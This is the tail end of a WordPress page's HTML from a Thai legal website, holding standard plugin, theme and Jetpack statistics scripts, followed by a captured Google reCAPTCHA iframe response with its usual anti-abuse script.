var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"16608\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "16608" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eJ4Qu6KYqYX0bI8VKunilA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969455032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>